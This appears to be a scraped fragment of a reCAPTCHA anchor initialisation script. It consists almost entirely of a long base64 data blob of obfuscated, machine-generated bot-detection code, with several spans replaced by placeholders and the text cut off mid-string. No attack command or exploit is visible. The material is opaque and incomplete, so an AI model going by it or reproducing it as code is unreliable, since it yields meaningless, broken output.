      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bsKSw6bCtAVJFVHCszgwwqBvw7TDt8OjYx5hwrzCunNxw6jCpMOaD8OlSMKFRApTw5rDkzrCsVnConFXc8Kqw6BuQzEbwqB4fibCnR0KesKwwobCrxFVw6fCgDfCisOtwqjDiD/Dh8K3MMKvw6XCoyPDq8OuwozCnHrClT9QwqEvwocaHX/[base64]/[base64]/w5MnwqbCusKJC2MzwrZSfDFrwr95BMOewpdOdMOKwoXCjml2wpXDk8O7w6kxQSN9N8OLVytrwqB+KsKEw5rCh8KWw4AfwrrDmWNJwr9OwpVbbQoIB8OiFk/DhQbCgsOHw6cfw4Fjw6t1YnpFIsKlLg/CgsK5Z8OHN11dSSXDjnVgwofDkVNWBsKVw5BWwpRTw40/wqdad2NyHcO1QsONw5hwwoFXw6rDpcK1EMKNwod6AAgAQ8KBwr1zNTYmZDwTwozDicO3EcKsNcO2KizChwbCgcOeDcKvN11xw4jDnMOuS8OzwpotPcK9M3DCuMO5w7fClWnCgQxFw6/CqcOqw68qQnl2PcKbGQnCnC/CoEURwqnDncO3w5jDjDzDpyBlDAVHYMKPwqstLsO+wrp0wrRoGsK+wrnDicO3w7kbw6nCkS9nMDnCk8O7w4x7W8KJw6vDmcKXw5rChjg3wqBCQgcLTEg8w4ZXwqFhw6tGFMKAPcOEwr/DhmhJG8O5w7PDj8KmNnpvw6/CknzDiXvDlTHCt8KtSwoSGcKOYcOjw6pqw5DCoi/[base64]/DjMKyFUHCviLCnzgww6nCkMK7GsKiwrAEw5Z8wpTDh8O6bcOMU2rCnsK4w7TDmSbCiTHCqsK1w482XcOnQ05CaMKsZMOdFcK9LxUQHMK2w4MzGlPDl8K3acK/wowNwp8PNFc5w5EYwqTDr8OvLMKNw4EpwqjDtsKkwo7Dk2Z+VsKyworDpF/DmMKbw54fwoNrwqXCq8OKw77CsSZkw7JPwqdLw4jCjBTDnlpqRHtXOcK1wrsFb8K5w7PDtE3DlcOCw65rTsO9cVHCssK1DBIiTR0OwpR/wr1hQl7Dr8OKe1DDksKuNlo6wrlxDMKew5rCg3vCt1XCl3bDtcKQwqnDvsOVXsKYE1DDtVQRw5xFbsKgw6Uhw6FQLcOeOTTCt8K/ccKfw5rDmsKrAFo+MMOiwpnDhE8vwo/DklrDmsO0Z8OsSQvDph7CpinChMO5dV7DildtwoZyOENzNcOBwrhBR8KXwqLCnFPCqi7Dg8KFw5bCpSxRwoXCvARDPcKCwrnDihXDnih1w7DDjFcPwr/DgsKbc8OzRMKTw63CtQNRVyLDjmh/wpFNRy/[base64]/[base64]/f0JNOx7DssOIw6HDrynCiMKTw4kKw50Awo8hwokYRVjCnMOvMMKUCcOxJcKvX8KEwqcLw6RnWxIoZEo0w7rDjWTDjXx9w7nCrMOqaiQGIRHCp8KlE0tUMcK+ahXDsMKABSoqwqU4wonCjMKZVUfCm2/DicK2w7vDn8KrMTHDnFPDt3nCsMOBNmTDlyM/KD3CjBI/wpTDhMORVzvDnRAew57CgcKYw6XCrcK7RnITYCMIWsKKwqVhZMORIT0iw7cLwoDDljrDmsOKw6ZaXmNGwrNiw4pBwrHDuBjCt8Kkw4M/wrVyw73Dl3V9PEHDsx3CkVdVOFoecMKkwoJYTcOywprCgMKzUsOWwrzCjcO4OQhJOyHDpcKuw40xPUXDtGcTfwcWGMKNCgDCnMOxw60gBhF9QTfDpcKLAMKOMMKnwr7DtcKjBkbDuTPDlzkRwrDDgcOAYnbDoTMGeDnDlwMHw5IOLcOKLz/Cqj/Dv8KtVGU/KlrCjlsRw5EYY2svwpB+wpY2cRXDgsO6wqvCskAsdMKrD8K7VcO0bEoeCsKlMMOUwqc5w4HCoR17NxLDrwcINMOKD1J7cQ5iQlgvAUnCm0XDtzfDjQQfwpAyw4JNasKrCFkTK8Kuw7bCjMKNw57Csnhuw5EiX8O1W8O5S0/CpgpZw69YAzHDrwrCg8Kpw6XDnUxpVBHDnStFL8O4wphiGTNIWTJOZW9rL3LCmyvCk8OxAxnDslHDiR7CrFvDmDXDqBLCmh7DkMOFIcKdQ2jDt8O1TVYoJxpHYRjCm2EoSgxVWsKJw5bDvMKRUMOPesKRO8KJfRZXfmlZw5HCl8OyNXtqw4/Co1DCoMO6w7/Dm0HCvGEiw5Ncw6orI8O0woPDtHYywpHDu2jCmMKcBsOMw7BlOMKYUDZPIcKMw487wr3DpwHDuMOOwoDDh8KdwpNAw5zCgmfCrcK8FcK0wpfClsOGwr/DsV7CmHo6dWnCgXYzw6AKwqLCrjfDvMOiw6TDgDNcPcKFwovClsKyJsO7wo8hw7nDjcOKw77DhMOSwpPDisOjFUYjGB5cw5RFEsK5NcK2e1dXUjsPw6zDn8Ouw6RNwrzDsmw+w4A8w77CmwPCqVJ5wp/Dg1PCosKAQHFHIkvDosKqVMO5w7c9csK7w7PCmnPCksO0B8KYL2LDrgEFw4jCsh/CrCsddMKRwrTDkAzCtsOrPMKPem9FTMOpw6J0IS3ChQbCpHp2IsOsOMOMwqzDii3DnMOqRHnDiyvCkUMiWcKewoTCgVrCnBfCj2fDvH7Dj2zCl0pwHRnCvMK8U8O/wq3CiMOTFyEewq7Dl8OLwrVucRYPEMKHwp1kDMOkw7Viwq7CmsKnEV0WwrvCpTw5w6bDnwARwowHwpBCbW7DtMOcw7nCrcOXZS/Co3jCjsKTPMKtwp5Oc1TDpVHDiGMHPMObw6hrSsKMMxvCn0DDth5Ow7NVGRPDhMOzwqk6wr3DqFzDmn9SKAJ4aMKzWiokw7NlKsOrw6VJwrVsfBcGw6kIw4TDp8OGHsOVw7DDpzjDiUUSW1HDssK2JTRDw6bCtDnCjcKqwoUgSy3DqMOiKH/Cn8OQHzAPS8KrfcOSwr9LAXzDpsO7w67DlwPCgsOfXMKOTsKLXsOiIQw/[base64]/[base64]/w73CucO1PcK2ahTDjiM9w4Zzw5fDisOfMcOKMMOtIsOUO30kURbDszbCpsKeGxJuw7Mxw7XDoGFRNwTCkzFWeMKYJ8OBw6fDtMOtwr7Cqw/Cl0nDtkt8w6XCuDPCosOQwoHDmwnDm8KBwp9Ew5dKw7pEw4Q7NQPCmB3DvGUXw47ChGRyP8OZwqUSwrtLJMKDw6rCvcOiAMKJw6vDoCnDjGfChHfDnMOgCTMrw7p5V1JdwqbDkjBCPTvCmMKtKcKlA1zDhMOEQcOZQsKYbgbDjzfCgMKgb2siPcOyKcKzwp/DiU3DhVYcwrLDs8O5c8Klw5PCnQXCicOww6DCqsKwB8Otw7vCpEAWw4hKNcKFw7HDq0F/bUvDjlhDw53CgMO8YsOKw5zDh8ONHcKDw7htcMO8acK2EcKRESgQwpZ+w7VCwplNw53DsjdTw7JhaXrCmHwmwpzDlsOoJAQTTyZ3VRbDjMO+wr/Dnmtww6UcTxEiAH0hwrUFUQcIJEMKEXDCiilmw4bDqC7CvMKuw5PCuWd2IEhnwoXDh3zCvMOQw6hZw6Ryw7XDjsKow4cgVRnCr8K5wpc9wpFowqbDrsKXw4TDgGdGdTx7w5daDFICeinDucKaw6xsbUNSfg0DwoDCklLDg3zDhyzChHvDtsKRYjYLwo/DhihBw5nCt8O2ExLCmsOqK8K6woBRGcKCw7YSawbDoijCjmfDpFoEwqg7w6J4bMOww61MwosbIUZBw6/ClCbDoFQxw6FHJDbCgsKIbywJwpA3c8OMasOCwrjDrMKZYWE/wpNbwrl7EsO5w7xuBMKjw4lAScORwpNAf8OLwoMkNsKvCMOFH8KeFMOdKsOrAjPCnsKuw5kWwqTDkDnDl0bCpsKYw5I1UUx1NQPCnMOLwobDnQPCkcK/[base64]/[base64]/CosOlw7fCrMOAK1MAwqLDssKOwo7DqjXDkmrDhCvCscOLw4h3w6I6w5zDjjPCjj4tw6kwTgTDl8K7IBbDocO2Kz/CusOZW8K7VwvDuMKhw77CmXQELcO5w6rCmAE1w7xUwqfDjwcaw4o0Tg53asK6wpRdw54fwq01EXx8w6E3wpxnS3kpPsOPw6/Dhk5vw4FMfRYcSl/[base64]/wr5kw4B3w6jDgMK9YcO1FcOhwoAvwqXDiFbCtcOeHUh5E8OSO8KFDWILeHLCicKaUsK6wrgsOcKCwoZdwpVUwoB0SsKXwoDCnMOfw7ULAsKrP8OCcxHCnsK7wonDn8OHwozCgHJSNsK2wrLCqiwfw6fDicO0JsK8w4jCmcOBSFdVw7jCkzgpwoTCjMKpZlUyV8K5Zg/DucOCwrXDtxkeEMKlE2TDl8KSdQsEWsO+a0sSw7HCq09Vw4JLAHDDkcKoworDocONw6rDm8OkdMOxw6HCicKICMOzw7TDr8OEwpnDsVgwG8OLwo/Cu8OlwpYsHxYsQsOow4HDuDRyw6h/w5nCsmkkwrrCjGLCpsK0wqXDjsOPwoDCtcKYfMODfcOzX8Oaw7NIwpZ3wrJ/w7PClMOtw78ueMO3WGfCu3nCrxvDrcKVwobCp3PCm8KZdSxTVybCvAHDusO8A8KaSnPCpsKnHnIvRcOmdV3CocOpMMOYw6BlSkomw5DCsMKBwrzDogUewpjDisKWKMKjB8O/[base64]/CuMOowrcUOcOpwp4fwrzDtcOQKsK2IcOdw6gdDjTCrcOVw6tGIEjDmUXCkHoYw5jCqFhuwoTCpsOxEsKlFmU9wp/DocKyfEbDoMKlAW7DjFDDnhPDqSAxZcORBMKHcsObw405w6wRwqHDpMKbwoTClw/Co8OBwpAsw5HDin/[base64]/ClGHDqcK5w6IBVi0pwqNYw6DCo8KSAcKtwqjDnMOhw4I2woXDn8ODwrsodMKBwpATwpDCkCkkOz80w6nDl0ALw7jCgcK5DcKUw41hDsOtL8O4wrgTw6HDmsOqwq7CljvClF7CsBrDsgDDhsONE03CrMOcw6FXOEjDnh/Dnm7CkjHCkCFewovDpcK5DnVBwoQjw5XDlcOowoYBA8K/c8KCw5xcwq9eX8K2w4/[base64]/HjvDmsODwo4Ww57DiMKwKsOnN8OlUMKPBsKxw6PCoMOgw7/[base64]/CvMOWdsOBw4DDsMOuIMKedsOGwp7DnV0Lw4kCwpXDuHpbfsKFR2xIw7bCqWnCicKNfMOfW8KlwozCrsKKRcK5wpbCnMOowpcRQEdWwrDCjMK2wrdRP8OXLsKZwrJ/eMK5wpFHw77DvcOAfcOdw6jDgMKtFmLDqhDDpMKSw4TCvsK0L3tvNcOwesOuwrcCwqRnCF8YDzA2wpDCtkrCocO4RFLDrEXCkFwpb3vDvDY2BcKbPsOIHn7Cv2zDvsKnwr14wrMQDyfCucKxwpdDAnrDuRPDt2laA8Oxw5vDvilPw7/DmcO4O11qw7PCssOna3bCqHYtw6sDdsKQWMKew43DlHPDtMKwwoLCh8O7wqc2XsOhwpPCkUgWwprDhcOzRnLCuAk0GjrCq17DscOZw5BrIR3DqVTDtMOkwooFw53Di2zDkn8Fw47ClQPChsOAHAEWADDDgCDDicOnw6HCjcKCY2/CsHzDhMOnUsOjw4fChAZDw44ICMKLThVoccOdwosrw7TDlzxsaMKsWh9Zw4vDqcK6wrjDtMK1wrzCuMKgw6wbDcKywpF7wqPCqcKHAVoOw5jCm8KOwqvCvcKMTsKJw64hHlFiw40kwqVPfVp/w6d6HsKMwrkKLx3Dol9zSmfCocOWw6PDqMOXw6hdGnrCug7Clj3Do8OcLgzCpwDCpsO4w45KwrTCj8KZVsKGwqMkORdmwqfDisKBPjpdJcKeUcODIGrCtcO1wpp4MMOmGxYuw5jCvMK2YcOHw5vCh2/CimkNaAULf2DDlMKuwq/CkBEaRMOLGMOVw6LDgsO7LMKyw5gQP8OSw7Mow55TwonCqcO6KMKRwq7DqcKJKsO9w4vDv8OKw5HDlHfDlSY5w5ZCDsOcwqjCgsKEOsKew7rDpcO4IRcww73CrcOYCMKvTsOUwrILQsOoFMKLw452c8KBaS96wofCrMOvVDR8IcKGwqbDnzZ/eTPCqMOVNMKIYEgOfUbDl8K1QxdDel8TNsK6Qn/DrcOgTMKzGcOxwpvCusOrWzLDsU5Bw5fDoMKlwq/Cq8O4FRfDq3zCiMOdwpA9VhjClMOcw5/Cr8K8CMKrw7UgJH7CjlthVwjDncOkOUHDqGLDo1lCwpFtBwrCmFN2w6rCsDBxwprCoMKgw7LCsjjDpsKTw6F4wpLDt8ORw6w9wpF8wrrDtUvCqsOfAhYldsKCTwsfXsKJwpTCqMO/w4DCpcKZw4LCncO8QmDDpcKawrTDusOqYEIHw5ZkGDNef8OjLMOGb8KDwph6w55nND4Pw6XDh31bwqIzw7PDtDocwo7DmMOBwpHCugZpSSxmfn/DiMO/BAg1wr5Qa8OWw74eXsOoFcK6w6XCoinCp8OOw6bDtjR3woDDvyLCkcKnRMKFw5rCkR5Rw7l7BsOKw4AXCw/[base64]/DmFrDu0VUwqJfw59sw7jCilkbUnprwoUGw57DsMKaNlAALcOpwp8lG2x8wopxw50rP2Q6wqDCgnnCtHs2dMOVTjnDrMKmLHZ+bUzDscOkw7jCoygCDcO/w5TCumJWJUTCuAPDpTV4wooyA8OCw7XChcKOLxkkw7TCvijCohVVwoEBw6PDqX0qeUQvwrjDmsOrGsKoC2TChnrClMO7wpTDqkEYT8KyNS/DqT7Cq8Obwp5MfiLCrcKbZTkWIQ/Cg8ObwoVow4zDuMO8w6rCrMKtwrjCpSvCu34DHT1pw7rCvsOZKSnDhsO2wqlgwoDDosOrwpXCjMKow5jCvsO0w6/Ch8KnF8KWT8KPwpbDhVN8w7TChgcbVMO0OCgWEsOCw4F+wohkwpHDocOVHR17wq0CSsOSw7Zyw4PCrC3CoWzCtl8cwqPCh09bw6x8EkPCmH3Du8OZP8OlTR4kesOVS8KoMFHDggDCpcONVkjDs8KBwozCvyUVcMOQc8OLw4wSd8KQw5vCsBJ1w67CocOcIh/[base64]/CpgHCtsOeEMOOw5YlP8OaaFM4KMKYwqjDlcOdwqg1U2/Du8Kxw6jCpW7DnBXDo1g9P8OlSsOewojCncOIwprCqD7DuMKBGsKJD0PDm8KjwqpTBUzDhQfDpsK/SydRwpF4w4lZwpxOw4PCt8OWcsOzw4nDvMONCDcrwo1/w6YEbcOTJSBOwrhtwpDCu8OlRQBkD8OMwpbCp8Ofw7HCgxAlJsO9C8KCbzcBUHnCqHIZw7nCr8Oow6DCoMOBw6fDs8KPwpY3wrjDlxJ3woMhKhlTGMO/w4vDgTnCowbCqB9+w6/CgsOJIkfCv3lAVE7DsmXDqElEwqlmw4LDpcKlw6vDtE/[base64]/CiMOkAFXDvEnDt8OxacOZaMKww7PDgsKOwpMaw7nCssOKRCXCuWHCjFfCjFBjw6bDsnYndkQhXsOHSsK3w7vDmMOZOcKEwpFFIsOowrvCg8KAw43DgMOjwrzCiGbCqizCmnFXBgvDlw7Cmi3CjsOAa8KALE9lCUjCm8OwEV/DqsO8w5XDgsO/JR4XwqHDlyDDi8K4w6xJw5EwTMKzB8K8csKeLDLDumnCpcO1J0A/[base64]/CmnvDlE3Du0x/w5tgTsKsQH/DrjEwQi0hacKKwrDCmDE6w7vDs8K4w6HDrH0EC3kwwr/[base64]/ChcKcwovDkMOkbsO0woF4CRhrwqvCvMOWw7kZw4LCtcKbW3TCvSzDpWvDm8OgYcOfwpVyw65Vw6NAw60vwpgMwqfDiMOxUcOqwoPDqsKCZcKMSsKNEcKQKsODw67Cgi8Sw5opw4AFwr/ClSfDhE/Cl1fDjkvDg1rCnC8geAYhwrjCuVXDvMK8FWAmNl7DqcKMfAvDkxfDohPCpcK1w4LDm8KRDlnClyIewqdhw4hhwrM5wocTTcKWU3F2GVrCu8Klw6dZw6ksFcO6wrRsw5DDl1/CqMKAdsKZw6TCt8KkMcKqwrzDuMO8fMOSTsKqw43DmcKFwr82w4RQwq/CpnUcwrDCuhLDssKFwq9Yw6nCqMOiVFfCgMOTDUnDqU7CvMOMOC/Cl8Ohw7/DqlkqwpR0w7hEHMKOCXJ/UXIRw7RzwrvDrjMrVcOpPMKbasKxw4fCv8OQGCjCiMO6M8KUGcKyw7s/wrp3wpTCmMOcw7FNwq7DqcKIwoMDwr7DrW/CmnUHw4prwpQEw7HDiA0HZ8Kvw63CqcOKSkpQS8OJw5okw4bCvXhnwrHDiMOlw6XCgsK1w4TDuMKuTcKew79Owpwdw757w7fCmWsMw5DCrFnDqxHDhEhPUcO3w45Iw5IzUsOywoTCpsOGSmzCmHweKiDDr8ODIMOiw4XDnzrChiIna8Kfwqh6w6gOaywbwo/Cm8KbOsOUD8KBwp5uwqbDvnrDgsKmeADDuQzCscOfw7tvYmTDk1VJwoUOw64pCUPDrMOYw61vNSnCqMKAUjTDthwTwqTCuh/DsFXDlTgowobDmw/DpRV2AH5sw5/CkiTCq8Kldwg3d8OKAQfCvMOgw6jCtGjCgsKmVnZRw6pQwqBVVg3CrxHDl8OHw4Q5w6/DjjvDmh5fwp/DlgRfNj44w4ANwq/[base64]/w77Dj8KPcyrCk8OLO3LCozQnQ8ORwqDDr8KHwokIZhQIcVXClcOfw78oXMKgKXXDjMO+THTCrsOvwqBtSMKdFsKVfMKffsOLwqpCwqzCsQEDwpV8w7vDgDRywq3CtDQ3wpXCsWIfTMKMwpNyw6fDuG7CsHkVwoLCucOpw5/CscKiw4AHEyxJAXPCtE0OCsKeY2bDpcKWRzRqR8OBwrw7MQkWT8Oew7jDtjDDusOjZcOdVsO7YsK0w4xXOgUaZHkzMBg0wq/DrWQFNA9qw6VGw7YTw6/DlR1hEwpwLj3CucK8w4JbWAEeMsOuwr3DoSfDh8O9BHbDgDJZF2UMwonCiDEcwoYRZlDChsOZwp/CpxDChSTDji4FwrLChsKXw4Inw6tkf0HCgsKJw6vClcOUH8OIJsO5wr1Lw5ocLx7CiMKlwozCkAkcYCvCtsK5TMO3w7wKw6XDulZtCcKJHsK3eRDCm3YCT0PDvHXDscOewpAdcsKDVcKjw4JUPMKMOcK8w77CvWPCl8Ktw6o3esOGSzVtL8Obw7/Cs8Opw5zCtWV6w5xjwqvDnG4qDBJewpHCvhvDtEtXQCkfHDtWw5TDsTxTIQJSdsKMw4Iuw7nDlsOcZcOvw6JjfsOuOMK2XmFpw4fDpwXDlMKhwrjCjCrDhUHDtW0wYixwfBY9CsK2w7xww4xeBxlSw7zDuA4cw7vCi24ywr4eI0/Dl2ULw4TCqcKrw7BATn/Cv03DlsKpEMKBwq/DhHwfPsKrwr3DrcKbLms9w4zCpcOQUsOSwrbDmTjDhWo6VsO6wprDk8O2dcKbwrpKw704E3HCtMKIZhx+BiPCjlbDvsORw5DCocOBwrXCscKqRMKLwq7DpDDDkAnCgU4RwrLDocKPacKXLcKeN20Cw6w3wosoWAXDmUYywpjDlyLCkVkrwr3Dgx/[base64]/Cu8KCw4rCgXpYWSTDjAM6LsOEehFZVDXDrEjDqw4Cw7U+wqcJSMKowrkvw6kbwql8WMOgUGMRFRDCoX7ChxkWVwIXXRrDpcKWw7Ebw7LDlcKKw7t4wq/DpcKTNFxaw7nCkBrCsG1pc8OnWcKHwofDmcKdwqzCtcOeDVLDgMKiXHfDphxDZG93wph1wpMyw7bChMKhwrPCvMKPwpEkXhnDm3wjwrPCgMK8cQRIw4Z6w7xdw4jCi8KGw6zDlsOGYjpqw6w5wqEGRQ/[base64]/[base64]/CiDTCuMKhw50Yw4rDh1TDlAFLwoIqd8Ktw7PCvELDk8Klw6jDmsOZw7QgAMOBwohgHsK7UsO1VsKhwovDjgFKw4JXYE8LCDgbQRTDv8Knch/DqMOqOcOMwrjCo0HDpMKbLkwvG8OiHDNISsKbF2rDllwMEcKrw4DChsKuM0nDijTDlcOxwrvCrsKIVcKtw47CgSHCssKiw6N8wr0TExXDhj4bwr9ewp9rCHtdwprCu8KqEcO6dFXDp08qwqbDnMOOw5vDvmlaw6/Di8KtAsKLNj5Ha13Dg0ULf8KAw73DsVAeHWpaVSnCu0TCrx4lw64+DFjCthrDjzFQBMK5wqLCrE3DmsOoeVh4w7VpTWl7w4zDtsOawr0owo1XwqBxwqDDtkgYUH/DkVB+ZcOOKcKlwrnDvjvCuBLCpygPSsKzw6dZJznDkMO4wr3CmDTCucOjw4vDi2UrAzrDuhvDnMKOwpd2wpLCtE93w6rDvH0Aw4DDo2B0McKXb8KcfcK9w41SwqrDjsOREGjDqRjDkjHCsX/DvVrDqm3CkQrDtsKFM8KIHsKwQsKbW0vClGNfwq/CsnVsGmkCBi7Dpk/CjAXChcK/[base64]/[base64]/YAXDjBvCkMOSw5XCicKbwrlOG3VMwo7CohjCscKXRUt8woXClsKXw50APGQIwr/DpXbCgsOJwrYLa8KdecKtwoTDh3XDtMOmwqdQwog+HsOrw5UySMKLw7XDqMKkw4nCnhXDnMK0wqhhwoFtwqVNVMODw7h0wpLCiDYhAkzDnMKOw4Q/cyVCw77DrB7Dg8Knw6Qqw6XDsBDDmwZ7fUrDggjDiGw0EE/DqDfCnMK9wprCmMKFw48hasODYcOHw6LDnXfCkXjCjjHDvETDolfCpsKow6R8wo13wrV/YDvCrMKTwrbDkMKfw4jCgFTDgsKbw7ttOw0Xwp87w6cyTB/CrsKJw7Qww49Qbw/[base64]/dcO4ZsOswpE2wpzCjAfDiMOzw7zDoMKowq8Ke8O/w4MDdsOSwrvDnsKRwrkdbcKnwqViwq/CqgXCiMK0wpJoHcKMVXZ+wpnCqsKsKMK9YFVFc8O3w45vZMKkUsKnw4ImDiY8TcO5EsKXwqthNMO1SsOlw5Jmw4bDkjrDrMOHw47CoUTDq8KrLX7Co8KwMMKXGMOlw7rDsgd+CMOowp7DhsOeBcO/wqkmw53ClUoHw4YcZMOiwoTCj8Ksb8OdRlTComALVDNoSj/DnxTCkcOsfFUbw6fDm3t3wrTDtMKJw67CosO8OFfCu3HDrVPDunwVKcORMBAkw7LCusOtJcOgNmkkSMKlw580w47DlsOCbsKmVkzDmE/[base64]/wpTCtMKMa8O2wqbDpSLDiiAuaxzCukgzSX9WwqfCs8OicMKkwqsKw5rCglnCjsKCLFzCpsKVwr7Cthl0w6VbwpDDoXTClcO5woQ/wo4UVCjDriHCusKjw4sDwofCksKlwq3CmMObBwc2wp7DiRN1YEfCgMK2D8OWJsKtwqV4acKnKsK/[base64]/[base64]/Dhy1iw4RQPGRtFXtCw7PDjsOHw6bDmcKSw5rDtAbCklBuRsO8woV7FsKJME7Cl11fwrvDpsKfwoPDlMOuw6LDri3DiBjDr8Orw4YLwr7CpMKoSl5OM8Kzw4TDuS/DpzzCqUPCqMKIICwREnVdSk1ywqEXw4oEw7rCnMKPwqQ0w4fCiU3Co0HDnw5yLcKyGjx7JcKKT8K7w5LDv8ODVhddw7/DocKjwpJBw7LDpMKlU3/DvcKEdljDiWclwoQARMKpc2lDw74Awq4FwqvDqz7ChRNTw5TDocKzw6NDWcOZwojDhsKzwpDDgnTDsQxWVR/ChcOnfQctw6cFwr9Yw6/DhVZbHsK5UWYDSXHCpsKtwp7DqWsKwr91LQIAPSElw7lUExoUw516w48OVzJAwpnDnMKPwrDCpMKGwohNOMK/wrnCgMKFYQ3Dv2DCh8ONO8O3dsOLw4DDp8KNdCF1TX/ClHwgP8O8VcOEbyQJQXJUwp52wqLClMKWSWUBP8KUwoLDvsOoEMO0wqHDmMKFNlTDqHwnw6o0OQ10woJ2wqHDg8K7AsOjch4oc8KRwrEbYmlJcErDtMOsw6Q9w5/DiDnDoQohTXpywqh+wrTDsMOQwq03wpfCm07CscO1AsOlw6/CksOQGg7CqEDDv8OCwooHVAMHw6Yowo1Lw7/CtCXDlCN5esOWKH9Owq3CsDHCkMOKG8KMJMOMMMKdw73CmMKWw4BHEAp/[base64]/CtsO9w5XDuMKKwq8jw73DhG1+ZmEncMOTw7s7w6DCknzDnibCusOYworCtg/DucOlwrFOw6zDpkPDkj89w5pbPsKfUcKUInrCrsKowqoJHMKLSAw/bMKEwrZ3w5TCkXjDqsOsw6ovD1Atw4EzS2JDw5tbZsKgFGPDmcKPdkbCncKKOcKaEjjCgjjChcO4w4DCjcKwEQJ6w5MbwrdEJkdyC8OYNsKkw7fCgsOmHW/DkcORwpAgwppnw4R6w4DCv8KRWsKLw53CnmTDkGHCpsKwPMKmNjYQw7bDssKEwpLChgl7wrrCvcOow7VqHcOBPcKoO8KbS1JTUcOtw63Ct3kaZcOpX30eXgTCrXvDvcKEFnQzwr3Do3RiwoxNEBbDlxJCwobDpT/CkVcHSU5qw5jDo0ZmbsOpwrgWwrrDvCNBw4HCpQpWQMKJWMK1GcObIsOlRXjDqgdlw5/[base64]/Dm8ODTsOuTAbCvlzCpsOGw6gDwrt9wop+w6fDqQPDuWPCk2TCsDjDjcKOZsO1woXDt8OxwqPDnsKCw4PDk1J5CcOqVCzCrSYowoXCunNowqZ6LVfDpBPCnFDDusOFUcKeVsOddMOjNhFRAy4GwpJWTcKEw4/CvSEMw5FYwpHDgcKwfsODwoZQw7DDnyDChzwbLDnDjlDDtmkYw6xow4IOTmnCrsOEw5TCqMK6w6MWw5DDmcOgw6Bawpk+UMK6A8KkE8KvRMOzw7/[base64]/wqw3NR0jHV4/XmQXWcO5NHfCsXDCrgxPw6lewp/[base64]/wrlzwoMxRXwhc8KSwpPDvsKkw6/CqXPCqsKGw7FeMmvCkcKVZMOfwpjCuH5MwoXCicOzw5gwW8O2w5xpS8KBPhfCnsOmPibDpEDCkgzDiAnDosO6w6ECwpjDuEt3MDhRw7HDmGnClC5/N20fAsOBUsO2Mm3DocOfYWEVRWLDmXvDt8Kuw4Z0wprCjsKZw6oKwqYVw6zCk1/DlcKOHUnCiFTCtXMzw6rDgMKHw71gZ8K7w5LCqW85w5/[base64]/DnsKyG8KrwpRzwrXDmWnDoAc6w5HDnRrCsibDocOAUsKqbMOrWUVkwroSwoIDwrzDiSVdQBk/wqZDEMKVP0gIwoPConsONi/CrcOKacORw4hYw6bDncO7KcOWw4DDrsKnZQ/DgsOTY8Oqw7vDgFNMwpU/[base64]/wqPCnEDCocK+wqkvBcKWwqfDmEfCmi3CqcKTeh3CqCxbPW/DhcK+cnQpYy/CosOueD04QsOTw6IUHsOmw77DkyXCjhBvw7BBM1pCwpYnRlvDgVrCpzDDgsOKw67CkAM0OBzChSUxw5TCscKhe3x6JFfDjD9QacKqwrrCi0DCpivCn8O/wrzDlx7Cml/CsMKywofDo8KaaMO4wrlYEGkmf2LCjhrCmHZFw5HDisOJRyQWPcObw4/CmmTCqTNswp/[base64]/DnCPDrzJ5w6jDoxvCq0NUw5zCrR/[base64]/Cm8ODVsO3IEfCmCfCi8KtG8K/wpjDvxo6czdjw5nCmMOxcjrCgMKswppVDMOmw7VFw5XCoVPCq8K/fV9pbS5/[base64]/Z8OlwpZpY8K1Fk7CnFzDtG8md8Okw4jDk14FTj0HwrjCg0APwrfDoXAzanNZLcOEQCFaw6zCsD/CjcKlJMKDw53CnkVpwqZnY0YjSALCgMOiw417wrPDgcOeZ2RKbMKxegDClU7Cr8KEZ0x+GnDDhcKAPBJdUBAjw5kDw5jDuTXDgMOYLcOiSEXDs8ObG23DlMKuLTEfw7DCk3nDoMOCw6rDgsKAwoAbw7rDjsKVWzzDnUrDsloBwp0awr/CnStgwpTChyPCjEFuw7TDuh5BGcKCw5jCviTDvAAfwogbw7rDqcKkw5x5TnVcecOqJ8KnDcODw6JHw6PClsK5w4wbAiJAOsK5PyU3FW80wpbDtTfCtzhQMx04w5fCpDNXw6fDj0pAw7vCgjzDtsKKOMKIBFZJw7zCjcK7wp7Dt8Onw7/DqMOIwrHDtsK6wrfDuGDDmXU1w6ZWwrbDqG/DrsKcGVltZQoywr4tOGsnwqdrOsOnGlpJcw7CocKGw7zDkMKgwr90w4ZPwoBmfgbDlSXDqsKGShlywoVPR8KYV8KBwosfaMO4wqgiw44hMV85wrITwo5gIcO7IGPCtWzDkiJcw6nDisKRwoHCisO5w4/Dk1nCqmTDncOfZ8KSw4TDhcKPHMK/w7fCqgZmwqBNP8KWwo0/wrF2wrnCj8K8MMO0w6JrwpBZGCXDs8O8wrnDkB4iwqbDmMK1CcONwoYlw5jDhU7DssKMw7LChsKBCTLDpCHDsMOTw6M/wqXCp8KPw71Ww59vUWTDhB7Dj0DCv8OGZ8Knw7h2bg/DhsOsw7lfIA3ClcKqw5zDnyLDg8OMw5nDmcKDdGptCsKpBwjDqMOgw5c3C8KYw5tgwqIaw4jClMOCGmjCqcK9UykMTsO+w6t0ZlBLH1HCp1LDnlAowqspwp1xNlsoVcObwqBAOxXDlTfDsWIzw7VwVm/[base64]/Dlw/Dik5awrw5QcO+Lj1jw6zDqEfDlz99YnrCszFvF8KGbsODw5jDtRwWw6NWYMOrw6LDocKWKcKQwq3DvcKJw78cw78JGMOxwrnCpcKJOxc6fsOFbsKbO8KmwoleY1tnw40iwoY+XgwiD3fDv1VgUsKOekhaZhgRwosALsKXw5/[base64]/CqcOveMKgJmhHdcO0w6VNwq/DtExRw53DhsOywoNzwpBcw4LDrTDDikfCpFnCk8KeFsKQXBtewonDpHnDsUt0VF7CsjnCq8O9wqjDjMOdXEZUwoPDhcK8dE3Ck8ONw7Rpw4kIVcO/NsKWC8KywpFcb8Kgw656w73DgUZ0HB03B8ODw4QZAMKLSGU7E3Z4ScKvfMKgwooiw443w5BSecO+FMKJAcO1enjCrCxLw6pOw5HClMK6fxJVVMK6wqlyBUfDrVbChg7Dqhp6MHPCgQUxDsKlMsKsWUzDgsK4wpDDgWLDv8O1wqc6dDV0woB3w6fDvU1Pw7rDuH0Lfx/[base6